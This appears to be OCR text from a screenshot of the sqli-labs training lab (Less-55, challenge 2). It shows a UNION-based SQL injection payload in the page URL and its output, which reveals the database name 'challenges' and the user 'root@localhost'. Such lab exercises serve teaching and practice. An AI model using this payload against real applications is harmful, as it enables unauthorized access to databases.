 10.60.17.35:8082/Less-55/index.php?id=id=-1)+union+select+1,(database()),user()
php
Reset th
Welcome Dhakkan
You have made : 9 of 14 attempts
Your Login name:challenges
Your Password:root@localhost
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key:
Submit